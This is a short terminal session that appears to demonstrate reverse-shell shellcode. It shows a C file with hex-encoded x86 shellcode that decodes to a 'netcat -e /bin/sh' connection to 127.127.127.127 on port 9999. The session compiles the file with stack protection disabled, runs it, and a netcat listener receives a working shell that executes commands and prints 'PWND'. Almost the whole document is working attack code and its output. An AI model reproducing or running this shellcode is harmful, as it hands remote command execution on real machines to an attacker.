 morgawr@verdandi:/tmp/exploit$ cat shellcode.c
char shellcode[] = "\xeb\x3c\x5e\x31\xc0\x88\x46\x0b\x88\x46\x0e\x88\x46\x16\x88\
x46\x26\x88\x46\x2b\x89\x76\x2c\x8d\x5e\x0c\x89\x5e\x30\x8d\x5e\x0f\x89\x5e\x34\x
8d\x5e\x17\x89\x5e\x38\x8d\x5e\x27\x89\x5e\x3c\x89\x46\x40\xb0\x0b\x89\xf3\x8d\x4
e\x2c\x8d\x56\x40\xcd\x80\xe8\xbf\xff\xff\xff\x2f\x62\x69\x6e\x2f\x6e\x65\x74\x63
\x61\x74\x23\x2d\x65\x23\x2f\x62\x69\x6e\x2f\x73\x68\x23\x31\x32\x37\x2e\x31\x32\
x37\x2e\x31\x32\x37\x2e\x31\x32\x37\x23\x39\x39\x39\x39\x23\x41\x41\x41\x41\x42\x
42\x42\x42\x43\x43\x43\x43\x44\x44\x44\x44\x45\x45\x45\x45\x46\x46\x46\x46";
int main()
{
int (*ret)() = (int(*)())shellcode;
ret();
}
morgawr@verdandi:/tmp/exploit$ gcc shellcode.c -fno-stack-protector -z execstack
-o shellcode
morgawr@verdandi:/tmp/exploit$ file shellcode
shellcode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linke
d (uses shared libs), for GNU/Linux 2.6.32, BuildID[sha1]=7a8cca0c87660ff5aa191a4
4c7e7dd8f671cd09a, not stripped
morgawr@verdandi:/tmp/exploit$ ./shellcode
morgawr@verdandi:/tmp/exploit$ netcat -lvp 9999
Connection from 127.0.0.1:33573
ls
shellcode
shellcode.c
echo "It works!"
It works!
figlet "PWND"
PWND